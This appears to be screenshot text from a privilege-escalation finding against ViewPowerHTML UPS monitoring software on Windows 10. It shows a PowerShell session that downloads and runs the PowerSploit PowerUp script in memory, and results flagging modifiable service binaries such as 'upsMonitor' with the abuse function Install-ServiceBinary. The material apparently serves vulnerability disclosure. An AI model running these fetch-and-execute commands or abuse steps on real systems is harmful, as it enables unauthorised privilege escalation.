 Windows PowerShell
PS C:\Users\Pedro> IEX (iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1)
PS C:\Users\Pedro> Invoke-AllChecks |Out-GridView
PS C:\Users\Pedro> winver
PS C:\Users\Pedro>
About Windows
Windows 10
Microsoft Windows
Version 21H2 (OS Build 19044.1889)
© Microsoft Corporation. All rights reserved.
The Windows 10 Education operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Windows User
OK
About
UPS monitoring software:
ViewPowerHTML V1.04-21353
Invoke-AllChecks |Out-GridView
Filter
Add criteria
Check AbuseFunction
Modifiable Registry Autorun
Registry Autologons
Unattended Install Files
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdatem'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdatem'
Modifiable Service Files Install-ServiceBinary -Name 'upsMonitor'
Modifiable Service Files Install-ServiceBinary -Name 'upsMonitor'
Modifiable Service Files Install-ServiceBinary -Name 'upsMonitor'